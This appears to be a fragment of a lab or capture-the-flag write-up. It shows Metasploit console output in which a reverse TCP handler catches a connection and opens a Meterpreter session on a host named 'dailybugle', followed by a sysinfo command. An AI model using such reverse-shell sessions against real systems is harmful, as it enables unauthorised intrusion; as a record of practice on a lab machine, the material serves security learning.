 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.84.153:1111
[*] Sending stage (39927 bytes) to 10.10.139.103
[*] Meterpreter session 1 opened (10.11.84.153:1111 → 10.10.139.103:34998) at 2024-08-10 10:38:38 +0800
meterpreter >
meterpreter > sysinfo
Computer : dailybugle
OS : Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter >